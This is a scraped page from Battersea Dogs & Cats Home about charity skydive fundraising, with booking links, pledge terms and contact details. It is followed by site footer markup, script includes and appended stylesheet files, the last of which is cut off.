				<a href="https://booking.skylineevents.co.uk/book/vx6921e4?charity=335&amp;referrer=charity&amp;siteid=50" target="_self" class="btn btn-primary btn-dark btn-md " data-ga-event="navigation_cta_click|cta_click" aria-label="Book My Skydive">
	      Book My Skydive </a></div>
			
	</div>
              <div class="field__item">

	<div class="paragraph component-space pb-0 white paragraph--type--text-block paragraph--view-mode--default" data-component=text_block  style="background-color: #FFFFFF;" >
						<div class="text-block-section eight-col-width" data-ga-event="link_click|link_click|body_text">
					<div class="container">
						<div class="row">
							<div class="col">
																<p>If you reach your minimum fundraising pledge before the day of your skydive, Battersea will cover the cost of your jump. If you do not reach the minimum, you will be asked to cover the cost of your jump on the day (costs vary per airfield).</p>
<p>If you're close to hitting your fundraising pledge, you could donate the difference before the deadline to avoid paying your full jump cost on the day!</p>

							</div>
						</div>
					</div>
				</div>
			</div>
</div>
              <div class="field__item">

	<div class="paragraph component-space pb-0 white paragraph--type--text-block paragraph--view-mode--default" data-component=text_block  style="background-color: #FFFFFF;" >
						<div class="text-block-section eight-col-width" data-ga-event="link_click|link_click|body_text">
					<div class="container">
						<div class="row">
							<div class="col">
																<h2>I HAVE ALREADY BOOKED MY SKYDIVE</h2>
<p>If you have already booked your skydive, we would love for you to jump on behalf of Team Battersea. Please complete the form below to let us know.<br>&nbsp;</p>

							</div>
						</div>
					</div>
				</div>
			</div>
</div>
              <div class="field__item">
								
						
							
							
		
				<div class="eight-col-width">
				<a href="https://battersea.enthuse.com/ps/event/Skydives2025" target="_self" class="btn btn-primary btn-dark btn-md " data-ga-event="navigation_cta_click|cta_click" aria-label="I have already booked my Skydive">
	      I have already booked my Skydive </a></div>
			
	</div>
              <div class="field__item">

	<div class="paragraph component-space pb-0 white paragraph--type--text-block paragraph--view-mode--default" data-component=text_block  style="background-color: #FFFFFF;" >
						<div class="text-block-section eight-col-width" data-ga-event="link_click|link_click|body_text">
					<div class="container">
						<div class="row">
							<div class="col">
																	<h2 class="story-block__heading">Get in touch</h2>
																<p>If you have any questions, please contact our Events team on 020 7627 7893 or at <a href="mailto:events@battersea.org.uk">events@battersea.org.uk</a>.</p>

							</div>
						</div>
					</div>
				</div>
			</div>
</div>
              <div class="field__item">


	<div class="paragraph component-space additional-item white paragraph--type--signpost-card paragraph--view-mode--default" data-component=signpost_card  style="background-color: #FFFFFF;" >
					<div class="container">
				<div class="">
					<div class="row">
																	</div>
					<div  class="related-item" >
						<div class="row mobile-slider-15446 gallery-grid-spaces" data-mobileslider="15446">
																								<div class="col-md-6 my-3">

										<a data-ga-event="card_click|card_click|card|Challenge Events" href="https://www.battersea.org.uk/support-us/challenges" target="_self" class="text-decoration-none ">

											<div class="card">
												<div class="card-img-wrapper">
													<img src="https://www.battersea.org.uk/sites/default/files/styles/webp/public/2023-05/Battersea%20volunteers%20cheer%20for%20runners%20in%20a%20challenge%20event%20-%20Challenge%20Events%20hub%20mobile.jpg.webp?itok=Tn0c-B1Q" class="card-img-top b-lazy" loading="lazy" alt="Challenge Events"/>
																									</div>
												<div class="card-body d-flex flex-column">
																										<h5 class="card-title">Challenge Events</h5>
													<p class="card-text mb-4">Get muddy, work up a sweat, trek the coastline or get wet. Whatever you decide to do, do it for Battersea. </p>
																																																																																																																																				<button class="link link-cta btn-icon ">
															Take on a challenge
																															<span><img src="https://www.battersea.org.uk/sites/default/files/2023-03/icon-arrow-right-blue.svg" alt="Challenge Events"></span>
																													</button>
													
												</div>
											</div>
										</a>
									</div>
																																<div class="col-md-6 my-3">

										<a data-ga-event="card_click|card_click|card|Take on a challenge" href="https://www.battersea.org.uk/support-us/fundraising/challenge" target="_self" class="text-decoration-none ">

											<div class="card">
												<div class="card-img-wrapper">
													<img src="https://www.battersea.org.uk/sites/default/files/styles/webp/public/2025-07/Listing%20details-Person%20swimming%20in%20a%20pool.jpg.webp?itok=zuz8gSAm" class="card-img-top b-lazy" loading="lazy" alt="Person swimming in a pool"/>
																									</div>
												<div class="card-body d-flex flex-column">
																										<h5 class="card-title">Take on a challenge</h5>
													<p class="card-text mb-4">However you decide to step out of your comfort zone, you’ll be helping dogs and cats everywhere by registering to fundraise for Battersea. </p>
																																																																																																																																				<button class="link link-cta btn-icon ">
															Find out more
																															<span><img src="https://www.battersea.org.uk/sites/default/files/2023-03/icon-arrow-right-blue.svg" alt="Person swimming in a pool"></span>
																													</button>
													
												</div>
											</div>
										</a>
									</div>
																					</div>
													<div class="related-navs"></div>
											</div>
											<div class="component-footer-cta">
							
								
						
							
				  		
		
		
	
						</div>
									</div>
			</div>
			</div>
</div>
          </div>
  
      </div>
</article>
    </div>
  </div>

  </section>

					</section>
				</main>
																	
				
							  </div>
			</div>
		      </div>

	
	
    <footer class="site-footer" data-region="footer" data-component="site_footer">
              <div class="container">
                      <div class="site-footer__top clearfix">
                <div class="col-lg-4 col-sm-12" data-region=footer_first>
    <nav role="navigation" aria-labelledby="block-usefullinks-menu" id="block-usefullinks" class="block block-menu navigation menu--useful-links">
            
  <h2 class="visually-hidden" id="block-usefullinks-menu">Useful Links</h2>
  

        <div class="accordion-item">
	<h5 class="accordion-header text-white" id="headingOne">
		<button class="accordion-button h5" type="button" data-bs-toggle="collapse"
			data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
			Useful links <i class="fas fa-chevron-down down"></i><i class="fas fa-chevron-up up"></i>
		</button>
	</h5>
	<div class="accordion" id="accordionExample">
		<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne"
			data-bs-parent="#accordionExample">
			<div class="">
				<ul class="m-0 p-0 list-unstyled">
											<li><a href="https://www.battersea.org.uk/about-us/jobs" data-ga-event="footer_link_click|link_click|Footer first" data-drupal-link-system-path="node/2181">Jobs</a></li>
											<li><a href="https://www.battersea.org.uk/about-us/news" data-ga-event="footer_link_click|link_click|Footer first" data-drupal-link-system-path="node/786">News and blog</a></li>
											<li><a href="https://www.battersea.org.uk/about-us/press" data-ga-event="footer_link_click|link_click|Footer first" data-drupal-link-system-path="node/2186">Press</a></li>
											<li><a href="https://www.battersea.org.uk/about-us/lost-dogs-cats-line" target="_blank" data-ga-event="footer_link_click|link_click|Footer first" data-drupal-link-system-path="node/2956">Lost dogs and cats</a></li>
											<li><a href="https://www.battersea.org.uk/support-us/fundraising/door-door-fundraising" data-ga-event="footer_link_click|link_click|Footer first" data-drupal-link-system-path="node/2601">Door to Door Fundraising</a></li>
									</ul>
			</div>
		</div>
	</div>
</div>

  </nav>

  </div>

                <div class="col-lg-4 col-sm-12" data-region=footer_second>
    <nav role="navigation" aria-labelledby="block-footernavigationourpolicies-menu" id="block-footernavigationourpolicies" class="block block-menu navigation menu--our-policies">
            
  <h2 class="visually-hidden" id="block-footernavigationourpolicies-menu">Our Policies</h2>
  

        <div class="accordion-item">
	<h5 class="accordion-header text-white" id="headingThree">
		<button class="accordion-button h5" type="button" data-bs-toggle="collapse"
			data-bs-target="#collapseThree" aria-expanded="true" aria-controls="collapseThree">
			OUR POLICIES <i class="fas fa-chevron-down down"></i><i class="fas fa-chevron-up up"></i>
		</button>
	</h5>
	<div class="accordion" id="accordionExampleThree">
		<div id="collapseThree" class="accordion-collapse collapse show" aria-labelledby="headingThree"
			data-bs-parent="#accordionExampleThree">
			<div class="">
				<ul class="m-0 p-0 list-unstyled">
											<li><a href="https://www.battersea.org.uk/accessibility" data-ga-event="footer_link_click|link_click|Footer second" data-drupal-link-system-path="node/86">Accessibility</a></li>
											<li><a href="https://www.battersea.org.uk/privacy-policy-and-cookies-policy" data-ga-event="footer_link_click|link_click|Footer second" data-drupal-link-system-path="node/3891">Privacy and Cookies policy</a></li>
											<li><a href="https://www.battersea.org.uk/terms-and-conditions" data-ga-event="footer_link_click|link_click|Footer second" data-drupal-link-system-path="node/91">Terms and conditions</a></li>
											<li><a href="https://www.battersea.org.uk/sitemap" data-ga-event="footer_link_click|link_click|Footer second" data-drupal-link-system-path="sitemap">Sitemap</a></li>
									</ul>
			</div>
		</div>
	</div>
</div>

  </nav>

  </div>

                <div class="col-lg-4 col-sm-12" data-region=footer_third>
    <nav role="navigation" aria-labelledby="block-keepintouch-menu" id="block-keepintouch" class="block block-menu navigation menu--keep-in-touch">
            
  <h2 class="visually-hidden" id="block-keepintouch-menu">Keep In Touch</h2>
  

        <div class="accordion-item">
	<h5 class="accordion-header text-white" id="headingTwo">
		<button class="accordion-button h5" type="button" data-bs-toggle="collapse"
			data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
			KEEP IN TOUCH <i class="fas fa-chevron-down down"></i><i class="fas fa-chevron-up up"></i>
		</button>
	</h5>
	<div class="accordion" id="accordionExampleTwo">
		<div id="collapseTwo" class="accordion-collapse collapse show" aria-labelledby="headingTwo"
			data-bs-parent="#accordionExampleTwo">
			<div class="">
				<ul class="m-0 p-0 list-unstyled">
											<li><a href="https://www.battersea.org.uk/about-us/contact-us" data-ga-event="footer_link_click|link_click|Footer third" data-drupal-link-system-path="node/2716">Contact Us</a></li>
											<li><a href="https://www.battersea.org.uk/user/login" data-ga-event="footer_link_click|link_click|Footer third" data-drupal-link-system-path="user/login">Login/Create an account</a></li>
											<li><a href="https://www.battersea.org.uk/about-us/visit-us" data-ga-event="footer_link_click|link_click|Footer third" data-drupal-link-system-path="node/2191">How to find us</a></li>
									</ul>
			</div>
		</div>
	</div>
</div>

  </nav>

  </div>

            </div>
          			<div class="site-footer__bottom">
				<div class="footer-bottom">
					<hr class="text-white mt-4 mb-0" />
					<div class="row">
						<div class="col social-media my-4">
							<p class="m-0">
								<span class="text-white pr-3 h6"><span class="d-block-desktop">Follow us</span>

								 									<a href="https://www.facebook.com/Battersea/" target="_blank" class="social-icon" aria-label="facebook"><i class="fab fa-facebook-f"></i></a>
								 
								 									<a href="https://twitter.com/battersea_" target="_blank" class="social-icon" aria-label="twitter"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="20" viewBox="0 0 512 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z" fill="#ffffff"></path></svg></a>
								 
								 									<a href="https://www.youtube.com/user/battersea" target="_blank" class="social-icon" aria-label="youtube"><i class="fab fa-youtube"></i></a>
								 
								 									<a href="https://www.tiktok.com/@battersea?lang=en" target="_blank" class="social-icon ticktok" aria-label="ticktok"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="20" viewBox="0 0 448 512"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z" fill="#ffffff"></path></svg></a>
								 
								 									<a href="https://www.instagram.com/battersea/" target="_blank" class="social-icon" aria-label="instagram"><i class="fab fa-instagram"></i></a>
								 
								 									<a href="https://www.battersea.org.uk/stay-in-touch" target="_blank" class="social-icon" aria-label="mail"><i class="fas fa-envelope"></i></a>
								 
								</span>
							</p>
						</div>
					</div>
					<hr class="text-white m-0" />
					<div class="d-flex copyrightt">
												<div class="p-2 w-100 px-0"><span class="font-weight-500">©Battersea Dogs &amp; Cats Home</span><br />Registered charity no. 206394</div>
																		<a href="https://www.fundraisingregulator.org.uk/validate?registrant=BATTERSEA+DOGS+AND+CATS+HOME" class="fr-digital-badge p-2 flex-shrink-1 ms-2" target="_blank" style="height: auto; width: 200px; text-decoration: none;">
						<img src="https://www.fundraisingregulator.org.uk/fr-badge/2d43133a-a5a2-4d9a-bd9a-2f0bb19d553c/en/white" width="100%" alt="Fundraising Regulator badge with validation link" loading="lazy">
						</a>
											</div>
				</div>
			</div>
        </div>
          </footer>
  </div>
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/2931","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"clientside_validation_jquery":{"validate_all_ajax_forms":1,"force_validate_on_blur":false,"force_html5_validation":false,"messages":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","equalTo":"Please enter the same value again.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","step":"Please enter a multiple of {0}."}},"collapsiblock":{"active_pages":false,"slide_speed":200,"cookie_lifetime":null,"switcher_enabled":null,"switcher_class":null},"battersea_rehoming":{"animalType":null},"better_exposed_filters":{"autosubmit_exclude_textfield":true},"ajaxTrustedUrl":{"\/search\/site\/%2A":true},"user":{"uid":0,"permissionsHash":"de9ceb5ef1ee8f412965075550607183343b4c1a129e749ffd4b8095255dba9b"}}</script>
<script src="https://www.battersea.org.uk/core/assets/vendor/jquery/jquery.min.js"></script>
<script src="https://www.battersea.org.uk/themes/custom/my_battersea/js/jquery.min.js"></script>
<script src="https://www.battersea.org.uk/core/assets/vendor/once/once.min.js"></script>
<script src="https://www.battersea.org.uk/core/misc/drupalSettingsLoader.js"></script>
<script src="https://www.battersea.org.uk/core/misc/drupal.js"></script>
<script src="https://www.battersea.org.uk/core/misc/drupal.init.js"></script>
<script src="https://www.battersea.org.uk/core/misc/debounce.js"></script>
<script src="https://www.battersea.org.uk/modules/custom/battersea_intake/js/auto_submit.js"></script>
<script src="https://www.battersea.org.uk/modules/custom/battersea_intake/js/auto_submit_edit_form_page.js"></script>
<script src="https://www.battersea.org.uk/modules/custom/battersea_rehoming/js/auto_submit_next.js"></script>
<script src="https://www.battersea.org.uk/modules/contrib/better_exposed_filters/js/auto_submit.js"></script>
<script src="https://www.battersea.org.uk/modules/contrib/better_exposed_filters/js/better_exposed_filters.js"></script>
<script src="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/js/affix.js"></script>
<script src="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/js/barrio.js"></script>
<script src="https://cdn.jsdelivr.net/npm/jquery-validation@1.21.0/dist/jquery.validate.min.js"></script>
<script src="https://www.battersea.org.uk/modules/contrib/clientside_validation/clientside_validation_jquery/js/cv.jquery.ife.js"></script>
<script src="https://www.battersea.org.uk/modules/contrib/clientside_validation/clientside_validation_jquery/js/cv.jquery.validate.js"></script>
<script src="https://cdn.jsdelivr.net/npm/js-cookie@3.0.5/dist/js.cookie.min.js"></script>
<script src="https://www.battersea.org.uk/modules/contrib/collapsiblock/theme/dist/collapsiblock.js" type="module"></script>
<script src="https://www.battersea.org.uk/themes/custom/my_battersea/js/bootstrap.min.js"></script>
<script src="https://www.battersea.org.uk/themes/custom/my_battersea/js/popper.min.js"></script>
<script src="https://www.battersea.org.uk/themes/custom/my_battersea/js/bootstrap.bundle.min.js"></script>
<script src="https://www.battersea.org.uk/themes/custom/my_battersea/js/popup/jquery.magnific-popup.js"></script>
<script src="https://www.battersea.org.uk/themes/custom/my_battersea/js/slick.min.js"></script>
<script src="https://www.battersea.org.uk/themes/custom/my_battersea/js/scripts.js"></script>
<script src="https://www.battersea.org.uk/themes/custom/my_battersea/js/datalayer.js"></script>
<script src="https://www.battersea.org.uk/modules/custom/we_megamenu/assets/js/we_mobile_menu.js"></script>
<script src="https://www.battersea.org.uk/modules/custom/we_megamenu/assets/js/we_megamenu_frontend.js"></script>
    
    <!-- Back to top button -->
	              
      </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.battersea.org.uk/modules/custom/battersea_intake/css/intake_form.css
body_size: 212
content:
/*
 * Styles for Rehoming Form
 */

/* Checkbox alignment */

.rehoming_checkbox .form-check-label {
  display: block;
  margin-left: 20px;
}

/* Modal background - to be replaced */

div.rehoming_modal {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  position: fixed;
  z-index: 1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: rgb(255,255,255);
  background-color: rgba(255,255,255,0.8);
}

div.rehoming_modal.hidden {
  display: none;
}

div.rehoming_modal div {
  margin-top: 20px;
  margin-bottom: 20px;
}

/* Spinner */

div.rehoming_modal .spinner_background {
  background-color: white;
  border-radius: 50%;
}

/* Hide from preview page */

.battersea-rehoming-cat-form .dog-page {
  display: none;
}

.battersea-rehoming-dog-form .cat-page {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.battersea.org.uk/themes/custom/my_battersea/css/style.css
body_size: 88126
content:
@font-face{font-family:FranklinGothicURWBoo;src:url(../fonts/franklinGothic/FranklinGothicURWBoo.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:FranklinGothicURWBoo;src:url(../fonts/franklinGothic/FranklinGothicURW-Med.eot);src:url(../fonts/franklinGothic/FranklinGothicURW-Med.eot?#iefix) format("embedded-opentype"),url(../fonts/franklinGothic/FranklinGothicURW-Med.woff2) format("woff2"),url(../fonts/franklinGothic/FranklinGothicURW-Med.woff) format("woff"),url(../fonts/franklinGothic/FranklinGothicURW-Med.ttf) format("truetype"),url(../fonts/franklinGothic/FranklinGothicURW-Med.svg#FranklinGothicURW-Med) format("svg");font-weight:500;font-style:normal}@font-face{font-family:FranklinGothicURWConBoo;src:url(../fonts/franklinGothic/FranklinGothicURWConBoo.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:FranklinGothicURWConBoo;src:url(../fonts/franklinGothic/FranklinGothicCondMediumBoo.woff) format("woff");src:url(../fonts/franklinGothic/FranklinGothicCondMediumBoo.woff2) format("woff");font-weight:500;font-style:normal}@font-face{font-family:FranklinGothicURWConDem;src:url(../fonts/franklinGothic/FranklinGothicURWConDem.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:FranklinGothicURWDem;src:url(../fonts/franklinGothic/FranklinGothicURWDem.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:FranklinGotExtCond;src:url(../fonts/franklinGothic/FranklinGotExtCond.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:battersea_paws;src:url(../fonts/battersea_paws/battersea_paws-webfont.eot);src:url(../fonts/battersea_paws/battersea_paws-webfont.eot#iefix) format("embedded-opentype"),url(../fonts/battersea_paws/battersea_paws-webfont.woff) format("woff"),url(../fonts/battersea_paws/battersea_paws-webfont.woff2) format("woff2");font-weight:400;font-style:normal}@font-face{font-family:FranklinGothicURW;src:url(../fonts/franklinGothic/FranklinGothicURW-Med.eot);src:url(../fonts/franklinGothic/FranklinGothicURW-Med.eot?#iefix) format("embedded-opentype"),url(../fonts/franklinGothic/FranklinGothicURW-Med.woff2) format("woff2"),url(../fonts/franklinGothic/FranklinGothicURW-Med.woff) format("woff"),url(../fonts/franklinGothic/FranklinGothicURW-Med.ttf) format("truetype"),url(../fonts/franklinGothic/FranklinGothicURW-Med.svg#FranklinGothicURW-Med) format("svg");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:FranklinGothicURWCond;src:url(../fonts/franklinGothic/FranklinGothicURWCon-Med.eot);src:url(../fonts/franklinGothic/FranklinGothicURWCon-Med.eot?#iefix) format("embedded-opentype"),url(../fonts/franklinGothic/FranklinGothicURWCon-Med.woff2) format("woff2"),url(../fonts/franklinGothic/FranklinGothicURWCon-Med.woff) format("woff"),url(../fonts/franklinGothic/FranklinGothicURWCon-Med.ttf) format("truetype"),url(../fonts/franklinGothic/FranklinGothicURWCon-Med.svg#FranklinGothicURWCon-Med) format("svg");font-weight:500;font-style:normal;font-display:swap}.text-black{color:#000}.text-navy{color:#021d49}.text-blue{color:#3301c2}.text-cyan{color:#009adc}.text-light-blue{color:#38d2e8}.text-white{color:#fff}.text-light-grey{color:#000}.text-off-white{color:#ecebea}.text-warm-grey{color:#d2cdc3}.text-warm-grey-dark{color:#a79f99}.text-orange{color:#ff8e00}.text-vermillion{color:#ff5000}.text-error-red{color:#d33300}.bg-black{background-color:#000}.bg-navy{background-color:#021d49}.bg-blue{background-color:#3301c2}.bg-cyan{background-color:#009adc}.bg-light-blue{background-color:#38d2e8}.bg-white{background-color:#fff}.bg-light-grey{background-color:#f5f5f5}.bg-off-white{background-color:#ecebea}.bg-warm-grey{background-color:#d2cdc3}.bg-warm-grey-dark{background-color:#a79f99}.bg-orange{background-color:#ff8e00}.bg-vermillion{background-color:#ff5000}.bg-error-red{background-color:#d33300}form input.form-control{border:2px solid #a79f99;outline:0;border-radius:4px;background:#fff;padding:10px;height:43px;font-size:18px}form label{font-family:FranklinGothicURWConDem;color:#000;font-weight:500;font-size:18px;line-height:26px;margin-bottom:8px}.form-card{background:#f5f5f5;border:4px solid #38d2e8;padding:40px}.form-card .card-text{font-size:20px;line-height:28px}#edit-confirm-email-address-error{display:none}body,html{width:100%;overflow-x:hidden;font-size:16px;line-height:24px;font-family:FranklinGothicURWBoo,Helvetica,Arial,sans-serif;color:#000;word-wrap:break-word;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%}.h1,.h2,.h3,.h4,.h5,.h6,.heading,h1,h2,h3,h4,h5,h6{font-family:FranklinGotExtCond,Helvetica,Arial,sans-serif;letter-spacing:.02em;text-transform:uppercase}.heading{font-size:80px;line-height:70px}.h1,h1{font-size:45px;line-height:52px}.h2,h2{font-size:44px;line-height:44px}.h3,h3{font-size:36px;line-height:36px}.h4,h4{font-size:32px;line-height:32px}.h5,h5{font-size:28px;line-height:28px}.h6,h6{font-size:22px;line-height:22px}.body-24{font-size:24px;line-height:32px;font-weight:400}.body-20{font-size:20px;line-height:28px;font-weight:400}.body-18{font-size:18px;line-height:22px;font-weight:400}.body-16{font-size:16px;line-height:18px;font-weight:400}.body-16 strong,.body-18 strong,.body-20 strong,.body-24 strong{font-size:500}.card-h1{font-size:32px;line-height:36px}.card-h2{font-size:26px;line-height:30px}.card-h3{font-size:22px;line-height:26px}.card-h4{font-size:18px;line-height:22px}.carousel-caption{width:50%;max-width:400px;text-align:left;background:#00f;padding:2rem;padding-bottom:1rem;top:40px;bottom:auto}.carousel-item{background-color:#3301c2}.hero-content{padding:64px 30% 64px 0;width:85%;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.hero-content p:last-child{margin-bottom:0}.slide *{color:#fff}.slide p{text-shadow:none;color:#fff;font-size:19px;line-height:1.2;font-weight:300;letter-spacing:.05rem;margin-bottom:32px}.slide-img{background-size:cover}@media (max-width:767px){.slide-img{height:300px}.heading{font-size:60px;line-height:50px}.h1,h1{font-size:40px;line-height:40px}.h2,h2{font-size:36px;line-height:36px}.h3,h3{font-size:32px;line-height:32px}.h4,h4{font-size:28px;line-height:28px}.h5,h5{font-size:24px;line-height:24px}.h6,h6{font-size:20px;line-height:20px}.hero-content{padding:32px;width:100%}}summary::-webkit-details-marker{display:none}summary::-webkit-details-marker{display:none}.body20{font-size:20px;line-height:28px}.listing-top{margin-bottom:50px;max-width:744px}header.space-x-24{margin-top:0!important}.paragraph--type--image-slider-gallery-component ul.slick-dots{padding:0;background:0 0}.animal-story-details{margin:36px 0}.animal-story-details .animal-year{font-family:FranklinGotExtCond;font-weight:400;font-size:44px;line-height:44px;letter-spacing:.02em;text-transform:uppercase;color:#000;margin-bottom:24px}.animal-story-details .animal-detail p{font-size:24px;line-height:32px}.animal-story-details .animal-loveby{font-size:24px;line-height:32px;font-family:FranklinGothicURW;font-weight:500}.card-list .card-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.art-cat{display:inline-block}.card-horizontal.publication{position:relative}.card-horizontal.publication:before{content:"";position:absolute;bottom:0;left:0;background-image:url(/sites/default/files/2023-05/pdf-view.svg);height:48px;width:48px;background-size:contain;background-position:bottom;display:block}.card-list .card .card-horizontal .card-body{padding:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.card-list .card-horizontal h4.card-title{font-family:FranklinGothicURW;font-weight:500;font-size:26px;line-height:30px;margin-bottom:8px;text-transform:inherit;color:#000!important;text-decoration:none;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.card-list .card-horizontal .category-section{margin-top:auto;font-size:16px;line-height:24px;color:#696969;text-decoration:none;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.paragraph--type--article-dual-list .card-list .col-md-6.col-12 .card-list>div:first-child,.paragraph--type--article-list-2-column-link .card-list,.paragraph--type--related-articles .card-list{margin-top:-16px!important}@media all and (max-width:767px){.paragraph--type--article-dual-list .card-list .col-md-6.col-12 .card-list>div:first-child,.paragraph--type--article-list-2-column-link .card-list,.paragraph--type--related-articles .card-list{margin-top:0!important;padding-left:12px}}.img-square-wrapper{width:156px;min-width:156px;min-height:156px;height:auto}.img-square-wrapper img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.paragraph--type--related-articles .card-list:first-child .related-article-item>.mt-4,.view-content .card-list-view:first-child .mt-4{margin-top:0!important}.layout-one-sidebar [region=featured_top],.node--type-listing-page [region=featured_top],.node--type-vertical-landing-page [region=featured_top],.page-view-search-global [region=featured_top]{margin-bottom:64px}.block-views-blockfavorites-animal-list-block-1{padding:64px 0 25px 0}@media screen and (max-width:767px){.block-views-blockfavorites-animal-list-block-1{padding:20px 0 40px 0}}.page-user-favourites #block-my-battersea-content .msgalt-info-box1 .mb-3{margin:0 0 80px 0!important}@media screen and (max-width:767px){.page-user-favourites #block-my-battersea-content .msgalt-info-box1 .mb-3{margin:0 0 40px 0!important}}.block-views-blockfavorites-animal-list-block-2 .view-header{font-size:24px;line-height:32px;margin-top:-16px;margin-bottom:40px}@media screen and (max-width:767px){.block-views-blockfavorites-animal-list-block-2 .view-header{font-size:20px;line-height:28px;margin-bottom:25px;margin-top:-24px}}.block-views-blockfavorites-animal-list-block-1 h2,.block-views-blockfavorites-animal-list-block-2 h2{margin-bottom:28px!important}@media all and (max-width:992px){.block-views-blockfavorites-animal-list-block-1 h2,.block-views-blockfavorites-animal-list-block-2 h2{margin-bottom:8px!important}}.view-favorites-animal-list .view-footer{margin-top:40px}.view-favorites-animal-list .card .card-body{padding:16px}.view-favorites-animal-list .card .card-body a{text-decoration:none}.view-favorites-animal-list .card .card-body h5.card-title{margin-bottom:0}.view-favorites-animal-list .card .card-body p{text-decoration:none;color:#000;font-size:18px;line-height:26px;position:relative;margin-bottom:0}.view-favorites-animal-list .card .card-body a>i{color:#3301c2}.view-favorites-animal-list .card .card-body .flag.flag-animals-favourites{position:absolute;bottom:16px;right:14px}.view-favorites-animal-list.view-display-id-block_2 .pagination-view{margin-bottom:20px}@media screen and (max-width:767px){.view-favorites-animal-list.view-display-id-block_2 .pagination-view{margin-bottom:0}}.view-favorites-animal-list .pagination-view{margin-bottom:0;margin-top:40px;padding:0}.view-favorites-animal-list .view-footer{margin-top:0}.view-favorites-animal-list .card{min-height:auto}.paragraph--type--large-signpost-component .hero-content{padding:64px 0 64px 0;max-width:500px;width:100%;position:unset;-webkit-transform:none;transform:none;margin-left:64px;margin-right:64px}.banner-pic{display:block;height:100%}.banner-pic>img{height:100%;width:100%}.full-width-layout{margin:0 auto;overflow:hidden}.full-width-layout .singleSlide .slick-initialized .slick-slide{margin:0 0}.twelve-col-width{max-width:1128px;margin:0 auto}.eight-col-width,.paragraph--type--promos .eight-col-width{max-width:744px;margin:0 auto}.main-content.col{padding:0}.node__content>.field .field__item:first-child .paragraph{margin-top:0!important;margin-bottom:0}.node__content{margin-top:0}.component-space{padding-top:64px;padding-bottom:64px}.component-heading-space{margin-bottom:24px}.component-description-space{max-width:744px;margin-bottom:24px}.paragraph--type--promos .component-description-space{max-width:542px}.component-description-space,.paragraph--type--promos .component-description-space{font-size:20px;line-height:28px}.gallery-grid-spaces{margin-top:-12px;margin-bottom:-12px}.slider-container1{overflow:hidden}.slider-container1.singleSlide .paging1{display:none}.hero-banner-section.singleSlide .banner-slide.slick-slide{height:auto!important}.hero-banner-section.singleSlide .col-md-12.col-12 .banner-content{float:left}.hero-banner-section.singleSlide .banner-slide>.row>div:first-child{padding-bottom:0}.hero-banner-section.singleSlide .banner-content{padding-top:64px;padding-bottom:64px}.hero-banner{margin-bottom:0!important}.my-zero{margin-top:-16px;margin-bottom:-16px;padding-left:0;padding-right:0}.paragraph--type--partner-cards-links .card-body h5.card-title{margin-bottom:0!important}.paragraph--type--text-and-video-image-background .card-img-wrapper img{max-width:552px;max-height:312px;-o-object-fit:cover;object-fit:cover}.paragraph--type--text-and-video-image-background h2{font-size:56px;line-height:52px;font-family:FranklinGotExtCond;margin-bottom:16px!important;color:#fff}.paragraph--type--text-and-video-image-background p{font-size:20px;line-height:28px;margin-bottom:20px;color:#fff}.view-article-category-list{margin-top:40px}.view-article-category-list.view-id-article_category_list{margin-top:0}.paragraph--type--partner-cards-links .my-zero{margin-left:-21px}.paragraph--type--partner-cards-links .my-zero .my-3{padding-left:33px;padding-right:33px;margin:12px 0!important}.paragraph--type--partner-cards-links .card-img-top{border-radius:0}.card{border-radius:0;border:0;height:100%!important;-webkit-box-shadow:4px 4px 10px rgba(0,0,0,.15);box-shadow:4px 4px 10px 